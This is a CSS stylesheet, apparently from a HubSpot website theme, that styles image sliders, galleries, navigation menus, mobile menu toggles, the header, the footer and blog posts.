.hs_cos_flex-direction-nav .hs_cos_flex-prev {left: -36px;}
.hs_cos_flex-slider:hover .hs_cos_flex-next {opacity: 0.8; right: 5px;}
.hs_cos_flex-slider:hover .hs_cos_flex-prev {opacity: 0.8; left: 5px;}
.hs_cos_flex-slider:hover .hs_cos_flex-next:hover, .hs_cos_flex-slider:hover .hs_cos_flex-prev:hover {opacity: 1;}
.hs_cos_flex-direction-nav .hs_cos_flex-disabled {opacity: .3!important; filter:alpha(opacity=30); cursor: default;}

/* Direction Nav for the Thumbnail Carousel */
.hs_cos_flex_thumbnavs-direction-nav {
    margin: 0px;
    padding: 0px;
    list-style: none;
    }
.hs_cos_flex_thumbnavs-direction-nav {*height: 0;}
.hs_cos_flex_thumbnavs-direction-nav a {width: 30px; height: 140px; margin: -60px 0 0; display: block; background: url(http://cdn2.hubspotqa.com/local/hub/124/file-52894-png/bg_direction_nav.png) no-repeat 0 40%; position: absolute; top: 50%; z-index: 10; cursor: pointer; text-indent: -9999px; opacity: 1; -webkit-transition: all .3s ease;}
.hs_cos_flex_thumbnavs-direction-nav .hs_cos_flex_thumbnavs-next {background-position: 100% 40%; right: 0px; }
.hs_cos_flex_thumbnavs-direction-nav .hs_cos_flex_thumbnavs-prev {left: 0px;}
.hs-cos-flex-slider-control-panel img { cursor: pointer; }
.hs-cos-flex-slider-control-panel img:hover { opacity:.8; }
.hs-cos-flex-slider-control-panel { margin-top: -30px; }



/* Control Nav */
.hs_cos_flex-control-nav {width: 100%; position: absolute; bottom: -40px; text-align: center;}
.hs_cos_flex-control-nav li {margin: 0 6px; display: inline-block; zoom: 1; *display: inline;}
.hs_cos_flex-control-paging li a {width: 11px; height: 11px; display: block; background: #666; background: rgba(0,0,0,0.5); cursor: pointer; text-indent: -9999px; -webkit-border-radius: 20px; -moz-border-radius: 20px; -o-border-radius: 20px; border-radius: 20px; box-shadow: inset 0 0 3px rgba(0,0,0,0.3);}
.hs_cos_flex-control-paging li a:hover { background: #333; background: rgba(0,0,0,0.7); }
.hs_cos_flex-control-paging li a.hs_cos_flex-active { background: #000; background: rgba(0,0,0,0.9); cursor: default; }

.hs_cos_flex-control-thumbs {margin: 5px 0 0; position: static; overflow: hidden;}
.hs_cos_flex-control-thumbs li {width: 25%; float: left; margin: 0;}
.hs_cos_flex-control-thumbs img {width: 100%; display: block; opacity: .7; cursor: pointer;}
.hs_cos_flex-control-thumbs img:hover {opacity: 1;}
.hs_cos_flex-control-thumbs .hs_cos_flex-active {opacity: 1; cursor: default;}

@media screen and (max-width: 860px) {
  .hs_cos_flex-direction-nav .hs_cos_flex-prev {opacity: 1; left: 0;}
  .hs_cos_flex-direction-nav .hs_cos_flex-next {opacity: 1; right: 0;}
}

.hs_cos_flex-slider .caption {
    background-color: black;
    position: static;
    font-size: 2em;
    line-height: 1.1em;
    color: white;
    padding: 0px 5% 0px 5%;
    width: 100%;
    top: 40%;
    text-align: center;
}

.hs_cos_flex-slider .superimpose .caption {
    color: white;
    font-size: 3em;
    line-height: 1.1em;
    position: absolute;
    padding: 0px 5% 0px 5%;
    width: 90%;
    top: 40%;
    text-align: center;
    background-color: transparent;
}

@media all and (max-width: 400px) {
    .hs_cos_flex-slider .superimpose .caption {
        background-color: black;
        position: static;
        font-size: 2em;
        line-height: 1.1em;
        color: white;
        width: 90%;
        padding: 0px 5% 0px 5%;
        top: 40%;
        text-align: center;
    }
}

.hs_cos_flex-slider h1,
.hs_cos_flex-slider h2,
.hs_cos_flex-slider h3,
.hs_cos_flex-slider h4,
.hs_cos_flex-slider h5,
.hs_cos_flex-slider h6,
.hs_cos_flex-slider p {
    color: white;
}

/* Thumbnail only version of the gallery */
.hs-gallery-thumbnails li {
    display: inline-block;
    margin: 0px;
    padding: 0px;
    margin-right:-4px;
}
.hs-gallery-thumbnails.fixed-height li img {
    max-height: 150px;
    margin: 0px;
    padding: 0px;
    border-width: 0px;
}


/* responsive pre elements */

pre {
    overflow-x: auto;
}

/* responsive pre tables */

table pre {
    white-space: pre-wrap;
}

/* adding minimal spacing for blog comments */
.comment {
    margin: 10px 0 10px 0;
}

/* make sure lines with no whitespace don't interefere with layout */
.hs_cos_wrapper_type_rich_text,
.hs_cos_wrapper_type_text,
.hs_cos_wrapper_type_header,
.hs_cos_wrapper_type_section_header,
.hs_cos_wrapper_type_raw_html,
.hs_cos_wrapper_type_raw_jinja,
.hs_cos_wrapper_type_page_footer {
    word-wrap: break-word;
}

@media all and (max-width: 400px) {
/* beat recaptcha into being responsive, !importants and specificity are necessary */
#captcha_wrapper,
#recaptcha_area,
#recaptcha_area table#recaptcha_table,
#recaptcha_area table#recaptcha_table .recaptcha_r1_c1
{ width: auto !important; overflow: hidden; }
#recaptcha_area table#recaptcha_table .recaptcha_r4_c4
{ width: 67px !important; }
#recaptcha_area table#recaptcha_table #recaptcha_image
{ width:280px !important; }
}

/* These includes are optional, but helpful. */
/* HTML 5 Reset */

article, aside, details, figcaption, figure, footer, header, hgroup, nav, section {
    display: block;
}

audio, canvas, video {
    display: inline-block;
    *display: inline;
    *zoom: 1;
}

audio:not([controls]) {
    display: none;
}

/* Support migrations from wordpress */

.wp-float-left {
    float: left;
    margin: 0 20px 20px 0;
}

.wp-float-right {
    float: right;
    margin: 0 0 20px 20px;
}

/* Responsive Google Maps */

#map_canvas img, .google-maps img {
    max-width: none;
}

/* line height fix for reCaptcha theme */
#recaptcha_table td {line-height: 0;}
.recaptchatable #recaptcha_response_field {min-height: 0;line-height: 12px;} 


    /**Freight Big Pro Bold**/
        font-family: freight-big-pro, serif;
        font-weight: 700;
        font-style: normal;
        font-family: freight-big-pro, serif;
        font-weight: 700;
        font-style: italic;
        
        /**Freight Big Pro Black**/
        font-family: freight-big-pro, serif;
        font-weight: 900;
        font-style: normal;
        font-family: freight-big-pro, serif;
        font-weight: 900;
        font-style: italic;
/**Source Sans Pro**/
        font-family: 'Source Sans Pro', sans-serif;
        font-weight: 300;
        font-style: normal;
        font-family: 'Source Sans Pro', sans-serif;
        font-weight: 300;
        font-style: italic;
        
        /**Source Sans Pro Regular**/
        font-family: 'Source Sans Pro', sans-serif;
        font-weight: 400;
        font-style: normal;
        font-family: 'Source Sans Pro', sans-serif;
        font-weight: 400;
        font-style: italic;
        
        /**Source Sans Pro Bold**/
        font-family: 'Source Sans Pro', sans-serif;
        font-weight: 700;
        font-style: normal;
        font-family: 'Source Sans Pro', sans-serif;
        font-weight: 700;
        font-style: italic;

    /**Source Sans Pro Black**/
    font-family: 'Source Sans Pro', sans-serif;
    font-weight: 900;
    font-style: normal;
        
        /**Source Sans Pro Bold**/
        font-family: 'Source Sans Pro', sans-serif
        font-weight: 700;
        font-style: normal;
        font-family: 'Source Sans Pro', sans-serif
        font-weight: 700;
        font-style: italic;
        
        /**Source Sans Pro Black**/
        font-family: 'Source Sans Pro', sans-serif
        font-weight: 900;
        font-style: normal;
        font-family: 'Source Sans Pro', sans-serif
        font-weight: 900;
        font-style: italic;


/* ==========================================================================

   Index:         

  1. BASE STYLES   
    - Variables
    - Macros
    - Base
    - Typography

  2. COS STRUCTURE
    - Structure
    - Header
    - Content
    - Footer

  3. MAIN NAVIGATION
    - Custom Menu Primary
    - Mobile Menu

  4. TEMPLATE MODULE CLASSES
    - Common Template Classes
    - Site Pages
    - Landing Pages
    - System Pages

  5. COS COMPONENTS
    - Blog
    - Forms
    - Buttons

  6. MISCELLANOUS

  7. MOBILE MEDIA QUERIES

   ========================================================================== */








/* ==========================================================================


   1. BASE STYLES                                             


   ========================================================================== */





/* ==========================================================================
   Variables                                               
   ========================================================================== */


/**
 * Find the most consistently used font styles, colors, and container widths 
 * for your site and assign them to the jinja variables below for easy use 
 * and reference. 
 *
 * Apply the variable as shown below.  Ignore the jingja comment tags.
 *
 * 
 */

/* Colors */
    /*  */
    /*  */
    /*  */
    /*  */
    /*  */
    /*  */

/* Typography */
            /*  */
                         /*  */
                          /*  */
 /*  */

/* Containers */
 /* Used on '.page-center' in 'Base' and in the 'Portrait tablet to landscape and desktop' media query */




/* ==========================================================================
   Macros                                                  
   ========================================================================== */


/** 
  * Create jinja macros for CSS3 properties that need browser prefixes.
  *
  * Apply the style as shown below on it's own CSS property line.  
  * Ignore the jinja comment tags. 
  *
  * 
  */

 






/** 
  * Example of how to apply the above macro (ignore the jinja comment tags):
  *
  * a {
  *   color: red;
  *   font-size: 12px;
  *    
  * }
  */




/* ==========================================================================
   Base                                                    
   ========================================================================== */


/** 
 * Box Sizing
 * 
 * Applies a natural box layout model to all elements so that width and padding 
 * are essentially combined, making responsive styles easier to manage.
 */

*, *:before, *:after {
  -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box;
}

html, body {
  min-height: 100%;
  margin: 0;
  padding: 0;
} 

/* Website background color and default font styles */
body {
  background: #fff;
  color: #5c6670;
  font-family: 'Montserrat',sans-serif;
  font-size: 20px;
  line-height: 28px;
}

/**
 * Page Center
 *
 * Apply .page-center to full-width modules.
 */

.container-fluid .row-fluid .page-center {
  float: none;
  max-width: 1024px;
  margin: 0 auto;
}

a { color: #3d94d1; 
    text-decoration: none;
}
a:hover, a:focus { color: #3d94d1; 
    text-decoration: underline;
}

hr {
  color: #ccc;
  background-color: #ccc;
  height: 1px;
  border: none;
}

/* Highlighted Text */
::-moz-selection {
    color: #FFF;
    background: #3d94d1;
    text-shadow: none;
}
::selection {
    color: #FFF;
    background: #3d94d1;
    text-shadow: none;
}

/* Corrects width issues in table elements created via the wysiwyg editor */
table tr td img {
â€‚ â€‚ max-width: initial;
}



/* ==========================================================================
   Typography
   ========================================================================== */


/* Basic text */
p {} 
small {}
strong {}
em {}
cite {}
code {}
pre {}

sup, sub {
  position: relative;
  font-size: 75%;
  line-height: 0;
  vertical-align: baseline;
}

sup { top: -0.5em; }
sub { bottom: -0.25em; }

/* Headings */
h1, h2, h3, h4, h5, h6 {
    font-family: "Montserrat",sans-serif;
}
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {}

h1 {
    font-size: 60px;
    line-height: 60px; 
}
h2 {
    color: #00437c;
    font-size: 50px;
    line-height: 50px;
    margin-bottom: 20px;
}
h3 {
    font-family: "Open Sans",sans-serif;
    font-size: 32px;
    font-weight: 600;
    line-height: 1;
    padding-bottom: 10px;
}
h4 {
    font-size: 23px;
    font-weight: 600;
}
h5 {
    font-size: 21px;
    line-height: 1;
    font-weight: 600;
}
h6 {
    font-size: 19px;
    line-height: 1;
    font-weight: 600;
}

/* Lists */
ul, ol {}
ul ul, ul ol, ol ol, ol ul {}
li {
    list-style: disc;
}

ul.unstyled, ol.unstyled {
  list-style: none;
  margin: 0;
  padding: 0;
}

/* Quotes */
blockquote {}
blockquote p {}
blockquote small {}
blockquote small:before {}

q:before, q:after, blockquote:before, blockquote:after {}








/* ==========================================================================


   2. COS STRUCTURE                                            


   ========================================================================== */





/* ==========================================================================
   Structure                                               
   ========================================================================== */


/* The outer wrappers of your website */
.header-container-wrapper, 
.body-container-wrapper, 
.footer-container-wrapper {}

/* The inner wrappers of your website */
.header-container, 
.body-container, 
.footer-container {}




/* ==========================================================================
   Header
   ========================================================================== */


.header-container-wrapper {}
.header-container {}
.custom-header-top {
    background: #5d6670;
}
/* Logo styling */
.header-container .hs_cos_wrapper_type_logo {}
.header-container .hs_cos_wrapper_type_logo a {}
.header-container .hs_cos_wrapper_type_logo a img {}
.custom-header {
    min-height: 104px;
}
.custom-header-links ul {
    float: right;
    margin: -1px 0 0 0;
    padding: 0 1px 1px 0;
}
.custom-header-links ul .topSearch {
    background: #193a7a none repeat scroll 0 0;
    border: 1px solid #778ab0;
    display: none;
    margin-left: 10px;
    display: inline-block;
    zoom: 1;
}
.custom-header-search-open .custom-header-links .headerLinks form#topSearch {
    display: block;
    height: 21px;
    overflow: hidden;
    position: relative;
    top: 7px;
}
.custom-header-links ul .topSearch input {
    font-family: 'Open Sans',sans-serif !important;
    border-radius: 0;
    display: block;
    font-size: 13px;
    margin: 0;
    padding: 0;
    position: relative;
    top: 0;
}

.custom-header-links ul li {
    display: inline-block;
}
.custom-header-links ul li a {
    font-family: 'Source Sans Pro', sans-serif;
    border-left: 1px solid #fff;
    color: #fff;
    display: inline-block;
    font-size: 12px;
    line-height: 11px;
    margin: 11px -1px 9px 0;
    padding: 0 10px;
    text-decoration: none;
}
.fa-search::before {
    content: "ï€‚";
}
.fa-envelope-o::before {
    content: "ï€ƒ";
}
.custom-header-links ul li:last-child a {
    color: #f45b25;
    font-weight: 600;
    text-transform: uppercase;
}
/* .fa {
    display: inline-block;
    font-family: FontAwesome;
    font-feature-settings: normal;
    font-kerning: auto;
    font-language-override: normal;
    font-size: inherit;
    font-size-adjust: none;
    font-stretch: normal;
    font-style: normal;
    font-synthesis: weight style;
    font-variant: normal;
    font-weight: normal;
    line-height: 1;
    text-rendering: auto;
    transform: translate(0px, 0px);
} */
.custom-header .page-center {
    padding-top: 32px;
}
.custom-header-links .headerLinks form#topSearch{
    display: none;
}
.custom-header-search-open .custom-header-links .headerLinks form#topSearch{
    display: block;
}
.custom-contact {
    display: none !important;
    width: 100%;
    text-align: center;
    margin-top: -24px;
    margin-bottom: 9px;
}
.custom-contact a {
    font-size: 32px;
    font-weight: bold;
    line-height: normal;
    font-family: 'Source Sans Pro', sans-serif;
    text-align: center;
}
/* ==========================================================================
   Content                                                 
   ========================================================================== */

.tan-background {background-color: #fcf9f7}
.body-container-wrapper {}
.body-container {}
.body-container .page-center {
    padding-top: 30px;
    padding-bottom: 30px;
}
.custom-section-header {
    background: #00437c none repeat scroll 0 0;
    padding: 0;
    margin-top: 0;
}
.custom-section-header h1 {
    color: #fff;
    text-transform: capitalize;
    margin-top: 10px;
    margin-bottom: 10px;
    font-family: 'Source Sans Pro', sans-serif,Montserrat;
}
.custom-logo {
    width: auto !important;
    margin-bottom: 26px;
}
/* Unique Pages
   ========================================================================== */

/* Homepage */

/* Contact Us */

/* About Us */


/* Modular & Reusable Components
   ========================================================================== */

/* Callouts */

/* Social Media Custom Icons */

/* Additional Menus aside from the Main Nav */




/* ==========================================================================
   Footer
   ========================================================================== */


.footer-container-wrapper {}
.footer-container {}
.custom-footer {
    background: #31393f none repeat scroll 0 0;
    padding: 24px 0;
    margin-bottom: -1px;
}
.custom-copyright p {
    color: #a0a9b1;
    margin-top: 0;
    font-size: 12px;
    line-height: 20px;
    margin-bottom: 20px;
    padding-bottom: 0;
    font-family: 'Source Sans Pro', sans-serif,Montserrat;
}
.custom-copyright p span {
    margin-right: 25px;
}
.custom-copyright p a {
    color: #a0a9b1;
}
.custom-top-footer {
    background: #5d6670 none repeat scroll 0 0;
    padding: 45px 0 41px;
}
.custom-footer-menu .hs-menu-wrapper > ul {
    width: 100%;
}
.custom-footer-menu .hs-menu-wrapper > ul > li {
    margin-bottom: 16px;
    padding: 0 2%;
    width: 25%;
}
.custom-footer-menu .hs-menu-wrapper>ul>li:last-child {
    margin-top: 3px;
}
.custom-footer-menu .hs-menu-wrapper > ul > li > a {
    color: #fff;
    font-family: 'Source Sans Pro', sans-serif,Montserrat;
    font-size: 26px;
    font-weight: 600;
    line-height: 18px;
    margin-bottom: 20px;
    text-decoration: none;
}
.custom-footer-menu .hs-menu-wrapper > ul > li:last-child > a {
    display: none;
}
.custom-footer-menu .hs-menu-wrapper > ul > li > ul > li {
    border-bottom: 1px solid #485159;
    padding: 4px 0;
}
.custom-footer-menu .hs-menu-wrapper > ul > li > ul > li > a::before {
    content: "ï”";
    font-family: FontAwesome;
    font-size: 8px;
    left: 20.5px;
    line-height: 30px;
    position: absolute;
}
.custom-footer-menu .hs-menu-wrapper > ul > li > ul > li > a {
    color: #bbb;
    font-family: 'Source Sans Pro', sans-serif;
    font-size: 14px;
    line-height: 30px;
    padding-left: 10px;
    text-decoration: none;
}
.custom-footer-menu .hs-menu-wrapper > ul > li > ul > li:hover > a {
    color: #fff;
}
.custom-footer-menu .hs-menu-wrapper > ul > li:last-child > ul > li > a {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border: 1px solid #bbb;
    border-radius: 3px;
    color: #fff;
    cursor: default;
    display: block !important;
    font-size: 14px;
    line-height: 45px;
    margin-top: 10px;
    text-align: center;
    padding-left: 0;
    text-decoration: none;
    transition: all 0.3s ease;
    width: 100%;
    font-family: "Open Sans",sans-serif;
}
.custom-footer-menu .hs-menu-wrapper > ul > li:last-child > ul > li:hover > a {
    color: #5D6670;
    background: none repeat scroll 0% 0% #FFF;
    text-decoration: none;
}
.custom-footer-menu .hs-menu-wrapper > ul > li:last-child > ul > li {
    border: none;
    padding: 0;
}
.custom-footer-menu .hs-menu-wrapper > ul > li:last-child > ul > li > a::before {
    content: none;
}



/* ==========================================================================


   3. MAIN NAVIGATION                                            


   ========================================================================== */





/* ==========================================================================
   Custom Menu Primary
   ========================================================================== */


 /* Set ul background color */
 /* Set li background Color */
 /* Set link Color */
 /* Set link Hover Color */

.custom-menu-primary {
    width: auto!important;
    float: right!important;
}
/* Parent List */
.custom-menu-primary .hs-menu-wrapper > ul{ 
    background:transparent;
    float: right;
    margin-top: -30.5px;
}
.custom-menu-primary .hs-menu-wrapper > ul > li{
    background:transparent;
    padding-left: 15.5px;
    line-height: 102px;
    list-style: none;
}
.custom-menu-primary .hs-menu-wrapper > ul > li > a{
    color:#00437c;
    line-height: 46px;
    font-size: 18px;
    font-weight: 600;
    line-height: 19px;
    font-family: 'Source Sans Pro', sans-serif,Montserrat;
    text-decoration: none;
}
.custom-menu-primary .hs-menu-wrapper > ul > li > a:hover{
    color:#f15c22;
}
.custom-menu-primary .hs-menu-wrapper > ul > li:hover > a {
    color:#f15c22;
}
/* Child List */
.custom-menu-primary .hs-menu-wrapper > ul ul{}
.custom-menu-primary .hs-menu-wrapper > ul > li > ul {
    left: 3px !important;
    right: 0;
    background: #eeeff0;
    position: absolute;
    top: 30px;
    /* left: -999em; */
    width: 390px;
    text-align: left;
    color: #fff;
    padding: 20px 20px 20px 20.5px;
    border: 5px solid #c3c4c5;
    border-top: none;
    min-height: 190px;
    box-sizing: border-box;
    z-index: 2;
    margin-top: 72px;
}
.custom-menu-primary .hs-menu-wrapper>ul>li:last-child>ul {
    left: auto!important;
    right: 0;
}
.custom-menu-primary .hs-menu-wrapper > ul ul li{
  background:transparent;
  list-style: none;
}
.custom-menu-primary .hs-menu-wrapper>ul > li > ul > li > a {
    color: #5695ce;
    font-family: 'Source Sans Pro', sans-serif;
    font-size: 16px;
    font-weight: 600;
    line-height: 25px;
    white-space: normal !important;
    padding-left: 1em;
    text-decoration: none;
}
.custom-menu-primary .hs-menu-wrapper>ul > li > ul > li > a:after {
    font-family: FontAwesome;
    content: '\f04b';
    color: #f15c22;
    font-size: 10px;
    margin-left: 10px;
}
.custom-menu-primary .hs-menu-wrapper>ul > li:first-child > ul > li:first-child > a:after {    
    content: none;
}
.custom-menu-primary .hs-menu-wrapper>ul > li:first-child > ul > li:first-child > a {  
    padding: 0.5em 0.5em 0;
    line-height: 26px;
}
.custom-menu-primary .hs-menu-wrapper>ul > li:first-child > ul > li:first-child:hover > a {
    color: #5695ce;
}
.custom-menu-primary .hs-menu-wrapper>ul > li:first-child > ul > li:nth-child(2) > a{
    padding-left: 16px;
    padding-top: 8px;
}
.custom-menu-primary .hs-menu-wrapper>ul > li > ul > li:last-child > a {
    padding-left: 16px;
    padding-bottom: 8px;
}
.custom-menu-primary .hs-menu-wrapper > ul ul li a{
  color:#00437c;
}
.custom-menu-primary .hs-menu-wrapper > ul ul li a:hover{
  color:#f15c22;
}

/* Override max width on menu links */
.custom-menu-primary .hs-menu-wrapper > ul li a, 
.hs-menu-wrapper.hs-menu-flow-horizontal > ul li.hs-item-has-children ul.hs-menu-children-wrapper li a {
  overflow: visible !important;
  max-width: none !important;
  width: auto !important;
}

/* Fix menu disappearing on desktop after toggling mobile menu */
@media screen and (min-width:768px) {
      .custom-menu-primary .hs-menu-wrapper { 
          display:block !important;
      }
  }




/* ==========================================================================
   Mobile Menu - Hubspot Standard Toggle Menu
   ========================================================================== */


/**
 * Special Note
 *
 * When the menu is open, a class of .mobile-open is applied to the body. You can 
 * use this for custom styling on any element when the menu is in the open position.                     
 */

.mobile-trigger, .child-trigger{
    display: none; /* Hide button on Desktop */
}

@media (max-width: 767px){
  #posts-nav {display: none!important}

  /* Variables
     ========================================================================== */

     /* Set Mobile Menu Background Color */
        /* Set Link Color */
   /* Set Link Hover Color */

  /* 
    * Menu Reset
    *
    * Remove styling from desktop version of custom-menu-primary. Place any 
    * additional CSS you want removed from the mobile menu in this reset 
    */

  .custom-menu-primary,
  .custom-menu-primary .hs-menu-wrapper > ul,
  .custom-menu-primary .hs-menu-wrapper > ul li,
  .custom-menu-primary .hs-menu-wrapper > ul li a{
    display: block;
    float: none;
    position: static;
    top: auto;
    right: auto;
    left: auto;
    bottom: auto;
    padding: 0px;
    margin: 0px;
    background-image: none;
    background-color: transparent;
    border: 0px;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    -webkit-box-shadow: none;
    -moz-box-shadow:    none;
    box-shadow:         none; 
    max-width: none;
    width: 100%;
    height: auto;
    line-height: 1;  
    font-weight: normal;
    text-decoration: none;
    text-indent: 0px;
    text-align: left;
    color:#00417c;
  }


  /* Toggle Button
     ========================================================================== */

  .mobile-trigger{
    background: #fff none repeat scroll 0 0;
    border: 0 none;
    border-radius: 6px;
    color: #000;
    cursor: pointer;
    display: inline-block !important;
    font-size: 16px;
    font-weight: normal;
    height: auto;
    padding: 7px 10px 8px;
    position: absolute;
    right: 18px;
    text-align: left;
    text-transform: uppercase;
    top: -69px;
    width: auto;
  }
  .mobile-trigger:hover{
  }

  /* Change button when menu is open */
  .mobile-open .mobile-trigger{
    color:#f15c22;
    background-color: transparent; 
    border-color: transparent;
    right: 15px;
  }

  /* Toggle Button Icon
     ========================================================================== */

  .mobile-trigger i{
    display: inline;
    position: relative;
    top: -4px;
  }
  .mobile-trigger i:before, .mobile-trigger i:after{
    position: absolute;
    content: '';
  }
  .mobile-trigger i, .mobile-trigger i:before, .mobile-trigger i:after{
    background-color: #00437C;
    border-radius: 3px;
    display: inline-block;
    height: 5px;
    width: 38px;
   transition: all 0.3s ease;
  }
  .mobile-trigger i:before{
    top: -11px; /* Position top line */
  }
  .mobile-trigger i:after{
    top: 11px; /* Position bottom line */
  }
  
  .mobile-trigger:hover i, .mobile-trigger:hover i:before, .mobile-trigger:hover i:after,  
  .mobile-open .mobile-trigger i, .mobile-open .mobile-trigger i:before, .mobile-open .mobile-trigger i:after{
      background-color: #00437C; /* Icon color */
  }
  
    .mobile-open .mobile-trigger i::after {
        transform: rotate(99deg);
      transition: all 0.3s ease;
        top: 1px;
    }
    .mobile-open .mobile-trigger i::before {
        content: none;
    }
    .mobile-open .mobile-trigger i {
        top: -4px;
        transform: rotate(40deg);
        transition: all 0.3s ease;
    } 


  /* Child Toggle Button
     ========================================================================== */

 
    
  /* Menu Styles on Mobile Devices
     ========================================================================== */  
     
   .custom-menu-primary.js-enabled{
       position: absolute;
       padding-top: 0; /* Makes room for button */
       margin: 0;
   }

  /* Hide menu on mobile */
  .custom-menu-primary.js-enabled .hs-menu-wrapper,
  .custom-menu-primary.js-enabled .hs-menu-children-wrapper{
    display: none;
  }  

  /* Make child lists appear below parent items */
  .custom-menu-primary ul.hs-menu-children-wrapper{
    visibility: visible !important;
    opacity: 1 !important;
    position: static !important;
    display: none;
  }

  /* Mobile Menu Styles */ 
  .custom-menu-primary.js-enabled .hs-menu-wrapper{
    width: 100%;
    position: absolute; /**************************************************************/
    top: 2px;             /* Positions the menu to drop from the very top of the screen */
    left: 0;          /**************************************************************/
    padding: 0;
    border-bottom: 5px solid #00417c;
  }
  .custom-menu-primary .hs-menu-wrapper{
    background-color: #fff; /* Menu background color set off global menuColorMobile variable */
    width: 100%; /* Full screen width */
  }

   /* Level 1 Menu List Styles */
  .custom-menu-primary .hs-menu-wrapper > ul > li{
    position: relative;
    padding-left: 0!important;
  }
  .custom-menu-primary .hs-menu-wrapper > ul > li a{
    font-size: 16px!important; /* Font size of top level list items */
    line-height: 45px;
    overflow: visible;
    padding: 7px 0 7px 0.7em!important;
    line-height: 18px;
    font-weight: 600;
    font-family: 'Source Sans Pro', sans-serif;
  }

  /* Level 1 and Higher Menu List Styles */
  .custom-menu-primary .hs-menu-wrapper > ul li{
    border-top: transparent; /* Adds transparent dark highlights to top of top level list items */
  }
  .custom-menu-primary .hs-menu-wrapper >  ul li a{
    padding: 0 10px;
    color:#00417c; /* link color set by global mobile-aColor variable */
  }
  .custom-menu-primary .hs-menu-wrapper > ul li a:hover{
    color:#f15c22; /* link hover color set by global mobile-aColorHover variable */
  }

  /* Level 2 and Higher Menu List Styles */
  .custom-menu-primary .hs-menu-wrapper > ul > li > ul {
      background: #eeeff0 none repeat scroll 0 0;
      border-image: none;
      border-style: none;
      box-sizing: border-box;
      color: #fff;
      left: 3px !important;
      margin-top: 0;
      min-height: 0;
      padding: 21px 20px 20px 20px;
      position: absolute;
      right: 0;
      text-align: left;
      top: 0;
      width: 100%;
      z-index: 2;
 }
  .custom-menu-primary .hs-menu-wrapper > ul ul li{
    background-color: none;
  }
  .custom-menu-primary .hs-menu-wrapper > ul > li:first-child > ul > li:first-child > a {
    padding: 7px 8px 8px 8px !important;
    color: #5695ce;
    font-size: 16px!important;
    font-weight: 600;
    line-height: 26px!important;
    font-family: 'Source Sans Pro', sans-serif;
    text-indent: 0;
    margin: 0 0 1px;
  }
  .custom-menu-primary .hs-menu-wrapper > ul > li > ul > li > a {
    color: #5695ce;
    font-family: 'Source Sans Pro', sans-serif;
    font-size: 11px !important;
    font-weight: 600;
    line-height: 27px !important;
    padding-bottom: 0 !important;
    padding-left: 16px !important;
    padding-top: 0 !important;
    text-decoration: none;
    white-space: normal !important;
    margin-top: -1px;
}
  .custom-menu-primary .hs-menu-wrapper > ul ul li a{
    text-indent: 0; /* Indent Child lists */
    font-size: 16px; /* Font size of child lists */
    padding: 0.5em 0 0.5em 1em;
  }

  /* Level 3 and Higher Menu List Styles */
  .custom-menu-primary .hs-menu-wrapper > ul ul ul li a{
    text-indent: 30px; /* Indent Child lists */
  }
  .custom-menu-primary .hs-menu-wrapper > ul ul ul ul li a{
    text-indent: 50px; /* Indent Child lists */
  }
  .widget-type-blog_content.blog_inner, .widget-type-cell .blog-sidebar {
    max-width: 500px;
    margin: 0 auto !important;
    width: 100%;
}
}








/* ==========================================================================


   4. TEMPLATE MODULE SELECTORS                                         


   ========================================================================== */





/* Common Template Selectors                                             
   ========================================================================== */

body.one-column {}
body.two-column {}
body.three-column {}
.content-wrapper {}
.main-content {}
.sidebar{}
.sidebar.right{}
.sidebar.left{}

/* Common One Column Selectors */
body.site-page.one-column, 
body.landing-page.one-column, 
body.error-template.one-column, 
body.password-template.one-column, 
body.subscription-template.one-column {}

body.site-page.one-column .main-content, 
body.landing-page.one-column .main-content, 
body.error-template .main-content, 
body.password-template .main-content, 
body.subscription-template .main-content {}

/* Common Two Column Selectors */
body.site-page.two-column, 
body.landing-page.two-column, 
body.blog {}  

body.site-page.two-column .main-content, 
body.landing-page.two-column .main-content, 
body.blog .blog-content {}

/* Common Three Column Selectors */
body.site-page.three-column, 
body.landing-page.three-column {}

body.site-page.three-column .main-content, 
body.landing-page.three-column .main-content {}


/* Site Pages                                            
   ========================================================================== */

/* One Column Template */
body.site-page.one-column {}
body.site-page.one-column .content-wrapper {}
body.site-page.one-column .main-content {}

/* Two Column Template */
body.site-page.two-column {}
body.site-page.two-column .content-wrapper {}
body.site-page.two-column .main-content {}
body.site-page.two-column .sidebar.right {}

/* Three Column Template */
body.site-page.three-column {}
body.site-page.three-column .content-wrapper {}
body.site-page.three-column .main-content {}


/* Landing Pages                                           
   ========================================================================== */

/* One Column Template */
body.landing-page.one-column {}
body.landing-page.one-column .content-wrapper {}
body.landing-page.one-column .main-content {}

/* Two Column Template */
body.landing-page.two-column {}
body.landing-page.two-column .content-wrapper {}
body.landing-page.two-column .main-content {}
body.landing-page.two-column .sidebar.right {}

/* Three Column Template */
body.landing-page.three-column {}
body.landing-page.three-column .content-wrapper {}
body.landing-page.three-column .main-content {}


/* System Pages                                          
   ========================================================================== */

/* Error Templates 404, 500 */
body.error-template.one-column {}
body.error-template.one-column .content-wrapper {}
body.error-template.one-column .main-content {}

/* Password template */
body.password-template.one-column {}
body.password-template.one-column .content-wrapper {}
body.password-template.one-column .main-content {}

/* Email Subscribition templates */
body.subscription-template.one-column {}
body.subscription-template.one-column .content-wrapper {}
body.subscription-template.one-column .main-content {}








/* ==========================================================================


   5. COS COMPONENTS                                        


   ========================================================================== */





/* ==========================================================================
   Blog                                         
   ========================================================================== */


/* Blog Post and Listing Body Class */
body.blog {}

/* Blog Post */
body.hs-blog-post {}

/* Blog Listing */
body.hs-blog-listing {}

/* Blog Columns Wrapper */
.blog .content-wrapper {}


/* Blog Content Column
   ========================================================================== */

.blog .blog-content {}

/* Use this to style the main wrapper for the blog listing pages */
.blog-listing-wrapper {}

/* Use this to style the main wrapper for the blog post pages */
.blog-post-wrapper {}

/* Blog Title */
.hs-blog-header h1 {}
.hs-blog-header h1 a{}

/* Blog Post Title */
.post-header h2 {}
.post-header h2 a {
    color: #00437c;
    font-size: 48px;
    line-height: 50px;
  font-weight: 700;
    margin-bottom: 20px;
  font-family: 'Playfair Display', serif !important;
}
.post-body p, .post-body li, .post-listing p, .hubspot-editable, #hubspot-author_data a.author-link, #hubspot-author_data {font-family: 'Source Sans Pro', sans-serif!important}
.section.post-header h1, .post-body h2 {font-family: 'Playfair Display', serif !important}
/* Blog Author and Avatar */
#hubspot-author_data {}
#hubspot-author_data a.author-link {}
